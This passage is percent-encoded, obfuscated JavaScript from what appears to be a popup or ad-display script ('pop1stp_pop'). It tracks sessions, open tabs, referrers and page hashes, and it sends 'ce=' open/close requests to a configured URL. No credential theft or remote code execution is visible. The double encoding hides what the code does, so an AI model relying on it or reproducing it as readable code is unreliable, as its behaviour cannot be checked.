73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%66%6F%72%28%76%61%72%20%74%20%69%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%29%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%5D%2B%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%35%33%39%29%5D%5B%74%5D%7C%7C%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%7A%68%7D%2C%73%61%79%4E%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%61%7A%64%66%50%3A%74%28%39%39%36%29%2C%44%53%5A%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%7A%67%46%7A%3A%22%63%65%3D%22%2C%7A%46%4E%4E%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%26%26%21%74%68%69%73%5B%74%28%33%34%32%29%5D%28%72%5B%74%28%36%36%38%29%5D%29%5B%6E%5D%29%7B%76%61%72%20%65%3D%72%5B%74%28%38%34%39%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%2C%2D%31%3D%3D%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%73%66%75%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2B%72%5B%74%28%39%35%35%29%5D%2B%72%5B%74%28%36%30%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6E%29%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%36%33%33%29%5D%28%65%29%2C%74%68%69%73%2E%73%65%74%46%6C%61%67%73%28%72%5B%74%28%36%36%38%29%5D%2C%6E%29%7D%7D%2C%73%61%79%59%65%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%30%36%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%29%7B%76%61%72%20%65%3D%72%5B%6E%28%36%31%31%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%30%29%5D%2B%28%72%2E%64%6B%64%6D%45%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%2E%69%6E%64%65%78%4F%66%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%29%2C%22%63%65%3D%6F%70%65%6E%22%29%3B%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%36%33%33%29%5D%28%65%29%7D%7D%2C%72%75%6E%53%65%73%73%69%6F%6E%4F%70%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%6E%28%36%31%32%29%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%72%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%74%5B%72%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%30%32%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%35%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%36%39%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%66%69%6E%64%4D%75%6C%74%69%70%6C%65%54%61%62%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%3D%5A%2C%72%3D%7B%44%50%43%73%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6C%79%77%42%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%62%69%48%61%73%3A%22%63%61%6C%6C%52%65%73%70%6F%6E%73%65%22%2C%57%76%71%61%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%61%67%52%4A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%5A%52%53%56%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%43%41%4A%51%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4D%65%49%49%6B%3A%74%28%31%31%37%33%29%2C%69%65%61%44%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%73%63%4B%49%55%3A%74%28%34%34%38%29%2C%51%61%4A%43%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6C%46%4C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%65%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%35%33%30%29%5D%28%29%2C%69%3D%72%5B%74%28%31%31%35%38%29%5D%3B%66%75%6E%63%74%69%6F%6E%20%6F%28%6E%2C%65%29%7B%72%65%74%75%72%6E%20%72%5B%74%28%31%30%32%31%29%5D%28%65%2C%6E%2E%73%70%6C%69%74%28%69%29%5B%30%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%6E%2C%65%29%7B%76%61%72%20%6F%3D%74%2C%75%3D%6E%5B%6F%28%31%32%35%30%29%5D%28%69%29%5B%31%5D%7C%7C%65%2E%75%72%6C%2C%61%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6F%28%33%34%30%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%6F%28%35%39%31%29%5D%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%6F%28%37%36%38%29%5D%5B%6F%28%39%30%34%29%5D%5B%6F%28%38%33%33%29%5D%28%6F%28%31%32%31%38%29%29%2C%2D%31%29%26%26%72%5B%6F%28%35%39%31%29%5D%28%75%2C%61%29%7D%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%2E%73%63%4B%49%55%2C%28%66%75%6E%63%74%69%6F%6E%28%61%2C%63%29%7B%66%6F%72%28%76%61%72%20%73%3D%74%2C%66%3D%73%28%39%30%30%29%5B%73%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%66%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%5F%73%74%6F%72%61%67%65%28%72%2E%62%69%48%61%73%2C%72%5B%73%28%33%31%33%29%5D%28%6E%2B%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%28%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%31%38%29%5D%2E%72%61%6E%64%6F%6D%53%74%72%69%6E%67%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%72%5B%73%28%31%31%39%37%29%5D%28%6F%2C%61%2C%65%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%33%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%73%28%39%30%38%29%5D%28%75%2C%61%2C%63%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%29%29%2C%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%5B%74%28%31%32%35%34%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%65%2C%69%29%7B%76%61%72%20%61%3D%74%3B%72%5B%61%28%31%31%39%37%29%5D%28%6F%2C%65%2C%6E%29%7C%7C%72%2E%43%41%4A%51%70%28%75%2C%65%2C%69%29%7C%7C%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%31%31%30%30%29%5D%28%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%33%30%29%5D%3D%21%30%29%7D%29%29%2C%72%5B%74%28%39%30%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%72%5B%74%28%39%35%33%29%5D%2C%72%5B%74%28%34%36%39%29%5D%28%72%5B%74%28%36%38%39%29%5D%28%65%2C%69%29%2C%74%68%69%73%5B%74%28%33%34%30%29%5D%28%29%29%29%7D%2C%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%76%45%65%57%6E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%36%35%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%74%2E%6E%42%6E%7A%4E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%69%3D%22%22%3B%69%66%28%72%5B%6E%28%31%30%31%31%29%5D%28%65%2C%22%70%61%67%65%22%29%29%69%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%3B%65%6C%73%65%20%69%66%28%72%5B%6E%28%31%32%30%36%29%5D%28%65%2C%72%5B%6E%28%36%35%37%29%5D%29%29%74%72%79%7B%69%3D%72%5B%6E%28%35%32%32%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%29%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%7C%7C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%69%7D%2C%64%6F%53%65%73%73%69%6F%6E%57%6F%72%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%36%37%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%38%33%36%29%5D%28%29%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%49%4D%77%73%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%74%5B%6E%28%31%30%33%37%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%72%5B%6E%28%34%35%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%39%30%34%29%5D%5B%6E%28%38%33%33%29%5D%28%72%5B%6E%28%31%30%33%37%29%5D%29%2C%2D%31%29%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%33%34%39%29%5D%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%39%36%35%29%5D%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%29%7C%7C%7B%6C%61%73%74%4F%70%65%6E%3A%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%6C%61%73%74%41%63%74%69%76%65%3A%30%7D%7D%2C%67%65%74%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%5B%6E%28%37%38%32%29%5D%7D%2C%73%61%76%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%33%30%29%5D%3D%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%28%29%2E%6C%61%73%74%4F%70%65%6E%7D%2C%73%61%76%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%6E%28%31%31%30%35%29%5D%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%2E%6C%61%73%74%41%63%74%69%76%65%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%5B%6E%28%37%38%32%29%5D%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%35%38%34%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%2E%6C%61%73%74%41%63%74%69%76%65%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%43%6F%75%6E%74%65%72%28%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%28%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%63%68%65%63%6B%53%65%73%73%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%74%5B%6E%28%33%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%34%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%43%6D%6B%6D%76%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%37%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%38%30%31%29%5D%3D%22%70%61%67%65%22%2C%74%5B%6E%28%35%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%26%26%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%31%31%30%35%29%5D%2C%69%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%2E%6C%6F%61%64%65%64%54%69%6D%65%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%35%30%29%5D%2C%75%3D%2F%5E%28%3F%3A%68%74%74%70%73%3F%3A%29%3F%28%3F%3A%5C%2F%5C%2F%29%3F%28%5B%5E%5C%2F%3F%23%5D%2B%29%2F%69%2C%61%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%63%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%66%3D%75%5B%6E%28%38%36%32%29%5D%28%73%29%2C%76%3D%21%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%69%73%52%65%6C%6F%61%64%65%64%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%3D%21%30%2C%77%3D%72%5B%6E%28%39%39%34%29%5D%28%72%2E%61%4E%75%63%61%28%69%2C%65%29%2C%6F%29%2C%68%3D%21%74%68%69%73%5B%6E%28%33%33%30%29%5D%2C%67%3D%21%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%2C%64%3D%74%68%69%73%2E%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%28%29%3B%72%5B%6E%28%34%38%38%29%5D%28%61%2C%72%5B%6E%28%35%39%34%29%5D%29%26%26%66%3F%70%3D%72%2E%6C%76%41%65%59%28%75%5B%6E%28%38%36%32%29%5D%28%63%29%5B%31%5D%2C%66%5B%31%5D%29%3A%61%3D%3D%3D%72%5B%6E%28%38%30%31%29%5D%26%26%28%70%3D%72%5B%6E%28%35%36%37%29%5D%28%63%2C%73%29%29%2C%28%64%7C%7C%72%5B%6E%28%31%30%37%34%29%5D%28%76%2C%70%29%26%26%77%26%26%68%26%26%67%29%26%26%74%68%69%73%2E%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%28%29%7D%2C%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%31%32%34%30%29%5D%28%29%2C%72%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%2E%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%37%36%36%29%5D%28%29%2D%74%3E%72%7D%2C%67%65%74%48%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%33%39%29%5D%3D%74%28%31%32%33%33%29%2C%72%5B%74%28%37%39%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%2E%4C%6A%49%4A%52%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%35%33%37%29%5D%3D%74%28%34%35%37%29%2C%72%5B%74%28%36%36%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%72%2E%4D%4C%71%76%46%3D%22%37%7C%30%7C%36%7C%33%7C%35%7C%31%7C%32%7C%38%7C%34%22%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%65%2E%54%58%6B%6B%42%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%7C%7C%28%6E%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%37%36%38%29%5D%5B%74%28%39%30%34%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%75%3D%65%2E%79%64%4E%6C%67%28%66%2C%61%29%2B%63%2B%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%74%28%31%32%34%36%29%5D%3F%73%3A%22%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%2C%66%3D%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%65%5B%74%28%31%30%31%37%29%5D%28%6E%2C%65%5B%74%28%35%33%37%29%5D%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%61%67%65%47%72%6F%75%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%39%31%35%29%5D%28%75%29%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%61%73%65%22%36%22%3A%65%5B%74%28%31%30%31%37%29%5D%28%75%5B%74%28%31%31%34%38%29%5D%28%2D%31%29%2C%22%23%22%29%26%26%28%75%3D%75%5B%74%28%31%31%34%38%29%5D%28%30%2C%2D%31%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%75%7C%7C%28%75%3D%22%30%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%69%66%28%65%2E%4C%6A%49%4A%52%28%6E%2C%65%5B%74%28%36%36%37%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%29%66%6F%72%28%76%61%72%20%76%3D%65%5B%74%28%38%32%31%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%70%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%76%5B%70%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%28%5B%5E%2F%3F%23%5D%2A%29%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%5C%3F%5B%5E%23%5D%2A%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%63%3D%63%3F%63%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%28%5B%5E%3F%23%5D%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%73%3D%73%3F%73%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%61%3F%61%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%66%3D%66%3F%66%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%77%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%73%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%3F%3A%5C%3F%5B%5E%23%5D%2A%29%3F%28%23%2E%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%65%6C%73%65%20%61%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%37%33%37%29%5D%2C%63%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%2E%73%65%61%72%63%68%2C%73%3D%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%67%6D%64%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%74%28%38%37%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%37%34%36%29%5D%28%72%29%7D%2C%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%28%6E%29%2C%69%3D%74%68%69%73%5B%72%28%31%30%35%34%29%5D%28%74%29%2C%6F%3D%7B%7D%3B%72%65%74%75%72%6E%20%6F%5B%72%28%35%36%33%29%5D%3D%30%2C%65%5B%69%5D%7C%7C%6F%7D%2C%67%65%74%50%61%67%65%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%7B%68%61%56%4E%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%5A%28%31%30%31%39%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E